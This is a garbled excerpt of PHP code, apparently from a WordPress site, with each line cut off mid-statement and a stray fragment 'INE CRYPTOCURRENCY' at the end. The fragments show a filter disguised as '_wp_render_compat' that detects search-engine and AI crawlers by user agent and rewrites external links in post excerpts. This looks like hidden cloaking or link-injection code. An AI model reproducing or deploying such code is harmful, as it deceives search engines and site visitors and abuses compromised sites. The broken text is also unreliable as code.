
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);
INE CRYPTOCURRENCY